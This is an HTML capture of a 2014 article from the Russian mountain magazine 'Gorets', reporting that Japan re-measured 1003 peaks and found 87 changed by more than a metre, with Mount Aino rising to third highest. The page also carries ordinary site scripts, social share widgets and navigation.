

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/japoncy-izmerili-gory-i-udivilis
body_size: 12913
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Японцы измерили горы и удивились</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="В Японии заново измерили высоту более тысячи горных вершин по всей стране и оказалось, что некоторые горы выше, а некоторые - ниже, чем считалось ранее. Снятые с гор мерки показали, что 87 вершин из 1003 изменили свою высоту более чем на один метр от ранее зафиксированной." />
	<meta name="keywords" content="Япония. горы, вершины, гора Айно" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/3_2014/April/.thumbs/3628d2a0a613f22a1aa9419a0d1060b4_858_536_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/3_2014/April/.thumbs/3628d2a0a613f22a1aa9419a0d1060b4_858_536_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/japoncy-izmerili-gory-i-udivilis">

    <meta property="og:title" content="Японцы измерили горы и удивились"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="В Японии заново измерили высоту более тысячи горных вершин по всей стране и оказалось, что некоторые горы выше, а некоторые - ниже, чем считалось ранее. Снятые с гор мерки показали, что 87 вершин из 1003 изменили свою высоту более чем на один метр от ранее зафиксированной."/>
    <meta property="og:url" content="https://gorets-media.ru/page/japoncy-izmerili-gory-i-udivilis" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/japoncy-izmerili-gory-i-udivilis/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Японцы измерили горы и удивились</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Японцы измерили горы и удивились</h1><div class="page-date">28 апреля 2014 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">26838</div><div class="page-star" title="Текущая оценка: 4. Голосов: 41">41</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/japoncy-izmerili-gory-i-udivilis" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/japoncy-izmerili-gory-i-udivilis" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fjaponcy-izmerili-gory-i-udivilis&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p class="topnewanons1"><em><a class="lightview" title="Японцы измерили горы и удивились" href="/uploads/images/vestisgor/3_2014/April/.thumbs/3628d2a0a613f22a1aa9419a0d1060b4_858_536_1.jpg" rel="lightbox"><img style="margin-top: 34px; margin-bottom: 34px;"   src="/uploads/images/vestisgor/3_2014/April/.thumbs/3628d2a0a613f22a1aa9419a0d1060b4_858_536_1.jpg" alt="Японцы измерили горы и удивились" width="840" height="525" /></a> </em></p>
<p class="topnewanons1 gray-line"><strong><em>С апреля&nbsp;<a href="/page/japonija-strana-gor-vody-i-ognja">в Японии вступили в силу результаты последних замеров более 1000 горных вершин</a>&nbsp;страны. В связи с этим придется в спешном порядке исправлять карты, учебники и путеводители. Примечательно, что изменения гор были зафиксированы как на увеличение, так и на уменьшение их высоты. Так, 39 гор стали меньше, а 48 вершин заметно подросли.</em></strong></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><span style="color: #993300;"><a href="/page/fudzijama-portret-vershiny"><span style="color: #993300; text-decoration: underline;">В Японии заново измерили высоту более тысячи горных вершин</span></a></span></span> по всей стране и оказалось, что некоторые горы выше, а некоторые - ниже, чем считалось ранее. Снятые с гор мерки показали, что 87 вершин из 1003 изменили свою высоту более чем на один метр от ранее зафиксированной.</p>
<p>&nbsp;</p>
<p>Так, 48 гор выросли, тогда как 39, напротив, уменьшились. <span style="text-decoration: underline;"><span style="color: #993300;"><a href="/page/japonskie-metki"><span style="color: #993300; text-decoration: underline;">По мнению специалистов Геопространственного агентства Японии</span></a></span></span>, такое явление вызвано, в первую очередь, движением земной коры на сейсмически активном японском архипелаге.</p>
<p>&nbsp;</p>
<p>При измерении горных вершин ученые использовали в своей работе систему глобального позиционирования GPS&nbsp;и ряд современных технических приспособлений.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Японцы измерили горы и удивились" href="/uploads/images/vestisgor/3_2014/April/.thumbs/2e9a06026edb4077104a6325b92fa580_938_582_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/3_2014/April/.thumbs/2e9a06026edb4077104a6325b92fa580_938_582_1.jpg" alt="Японцы измерили горы и удивились" width="840" height="521" /></a></p>
<p>&nbsp;</p>
<p>Благодаря обновленным цифрам гора Айно, расположенная на территории сразу двух префектур Яманаси и Сидзуока, теперь поднялась на третье место в списке самых <span style="text-decoration: underline;"><span style="color: #993300;"><a href="/page/interesnye-fakty-o-fudzi-top-10"><span style="color: #993300; text-decoration: underline;">высоких горных хребтов в Японии</span></a></span></span> - ее высота оказалась 3 190 метров. Последние данные с апреля этого года официально вступили в силу. В этой связи в стране придется в спешном порядке исправлять карты, учебные пособия и путеводители.</p>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: right;"><strong></strong><strong>Сергей</strong><strong> Филин</strong><em><br /></em></p>
<p align="right"><span style="color: #993300;"><em><a href="/"><span style="color: #993300;"><em>&copy;</em></span></a></em><a href="/"><span style="color: #993300;"><span style="text-decoration: underline;"><strong></strong></span></span></a><a href="/"><span style="color: #993300;">Федеральный</span></a><a href="/"><span style="color: #993300;">журнал</span></a><a href="/"><span style="color: #993300;"> &laquo;Горец&raquo;</span></a></span></p>
<p style="text-align: right;"><em>Для тех, кто любит высоту</em></p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 41"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1009'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-moskve-prostilis-s-geroem-rossii-vladimirom-mezohom"><img src="/img_cache/272x200/uploads/post_preview/13-31.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-moskve-prostilis-s-geroem-rossii-vladimirom-mezohom" title="В Москве простились с Героем России Владимиром Мезох ...">В Москве простились с Героем России Владимиром Мезох ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-moskve-prostilis-s-geroem-rossii-vladimirom-mezohom">В Москве скончался заслуженный летчик-испытатель СССР Владимир Мезох. Герой России, чье имя высечено золотыми буквами в зале Славы Центрального музея Великой&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/master-klass-po-prigotovleniju-osetinskih-pirogov-proveli-v-milane"><img src="/img_cache/272x200/uploads/post_preview/09-g3.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/master-klass-po-prigotovleniju-osetinskih-pirogov-proveli-v-milane" title="Мастер-класс по приготовлению осетинских пирогов про ...">Мастер-класс по приготовлению осетинских пирогов про ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/master-klass-po-prigotovleniju-osetinskih-pirogov-proveli-v-milane">Главное национальное блюдо Осетии - пироги - представили общественности в Италии. Делегация из Северной Осетии-Алании приняла участие во Всемирной выставке&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/3709"><img src="/img_cache/272x200/uploads/post_preview/10-974.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3709" title="Кинематографисты обещают новый фильм о бессмертном г ...">Кинематографисты обещают новый фильм о бессмертном г ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3709">В проекте по перезапуску фильма &laquo;Горец&raquo; появился режиссер. Телекомпания Summit Entertainment сообщает, что новый вариант картины о бессмертном горце снимет&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-gorah-kitaja-pojavilas-stekljannaja-tropa-drakona"><img src="/img_cache/272x200/uploads/post_preview/12-1-4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-gorah-kitaja-pojavilas-stekljannaja-tropa-drakona" title="В горах Китая появилась стеклянная тропа дракона">В горах Китая появилась стеклянная тропа дракона</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-gorah-kitaja-pojavilas-stekljannaja-tropa-drakona">Еще одну смотровую площадку из стекла открыли в национальном лесопарке Тяньмэньшань китайского города Чжанцзяцзе (провинция Хунань). Новая тропа &ndash; для&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/glavnaja-mechet-stavropolja"><img src="/img_cache/272x200/uploads/post_preview/_95.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/glavnaja-mechet-stavropolja" title="ГЛАВНАЯ МЕЧЕТЬ СТАВРОПОЛЬЯ">ГЛАВНАЯ МЕЧЕТЬ СТАВРОПОЛЬЯ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/glavnaja-mechet-stavropolja">Соборная мечеть города Кисловодска получила статус Центральной. Такое решение приняло ДУМ Ставропольского края... Строящаяся в Кисловодске мечеть получила&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/prazdnik-posvjashhennyj-tykve-projdet-v-gorah-adygei"><img src="/img_cache/272x200/uploads/post_preview/10-2-21.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/prazdnik-posvjashhennyj-tykve-projdet-v-gorah-adygei" title="Праздник, посвященный тыкве, пройдет в горах Адыгеи">Праздник, посвященный тыкве, пройдет в горах Адыгеи</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/prazdnik-posvjashhennyj-tykve-projdet-v-gorah-adygei">Комитет по туризму и курортам Адыгеи приглашает на День адыгейской тыквы. Праздник состоится на площадке у водопадов Руфабго 15 октября. В ходе мероприятия&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

